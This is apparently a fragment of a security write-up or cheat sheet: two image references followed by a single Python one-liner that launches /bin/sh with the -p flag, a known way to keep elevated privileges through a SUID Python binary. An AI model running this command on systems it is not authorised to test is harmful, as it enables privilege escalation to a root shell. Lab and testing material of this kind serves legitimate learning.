 python -c ‘import os; os.execl(“/bin/sh”, “sh”, “-p”)’